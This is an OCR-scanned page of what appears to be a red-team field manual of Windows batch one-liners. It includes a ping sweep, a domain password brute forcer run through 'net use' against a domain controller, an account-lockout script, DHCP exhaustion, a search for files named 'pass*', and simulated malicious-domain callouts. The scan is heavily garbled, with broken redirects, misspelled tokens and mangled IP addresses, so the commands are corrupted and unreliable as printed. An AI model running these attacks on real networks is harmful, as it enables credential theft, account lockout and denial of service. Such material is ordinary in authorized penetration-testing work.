 WINDOWS SCRIPTING
) If scripting in batch file, variables must be preceeded with %%, i.e. %%i
NESTED FOR LOOP PING SWEEP
for /L %i in (10,1,254) do@ (for /L %x in (10,1,254) do@ ping -n 1 -w 100
10.10.%i.%x 2 nul 1 find "Reply" && echo 10.10.%i.%x live.txt)
LOOP THROUGH FILE
for /F %i in I file I do command
DOMAIN BRUTE FORCER
for /F %n in (names.txt) do for /F %pin (pawds.txt) do net use DC01IPC$
/user: domain %n %p 1 NUL 2 &1 && echo %n:%p && net use /delete
DCOlIPC$ NUL
ACCOUNT LOCKOUT (LOCKOUT. BAT)
@echo Test run:
for /f %%U in (list.txt) do @for /1 %%C in (1,1,5) do @echo net use WIN-
1234c$ /USER:%%U wrongpass
DHCP EXHAUSTION
for /L %i
1.1.1.%i
in (2,1,254) do (netsh interface ip set address local static
netrnask gw I~ %1 ping 12- .0.0.1 -n l -w 10000 nul %1)
DNS REVERSE LOOKUP
for /L %i in (100, 1, 105)
dns.txt && echo Server:
do @ nslookup l.l.l.%i I findstr /i /c:''Name''
1.1.1.%i dns.txt
SEARCH FOR FILES BEGINNING WITH THE WORD 11 PASS 11 AND THEN PRINT IF
IT 1 S A DIRECTORY, FILE DATE/TIME, RELATIVE PATH, ACTUAL PATH AND
SIZE (@VARIABLES ARE OPTIONAL)
forfi1es /P c:ternp /s /rn pass' -c "crnd /c echo @isdir @fdate @ftirne
@relpath @path @fsize"
SIMULATE MALICIOUS DOMAIN CALLOUTS (USEFUL FOR AV/IDS TESTING)
Run packet capture on attack domain to receive callout
domains.txt should contain known malicious domains
for /L %i in (0,1,100) do (for /F %n in (domains.txt) do nslookup %n
attack domain NUL 2 &1 & ping -n 5 12-.0.0.1 NUL 2 &1
IE WEB LOOPER (TRAFFIC GENERATOR)
for /L %C in (1,1,5000) do @for %U in (www.Jahoo.com www.pastebin.com
www.pajpal.com www.craigslist.org www.google.com) do start /b iexplore %U &
ping -n 6 localhost & taskkill /F /IM iexplore.exe
38
 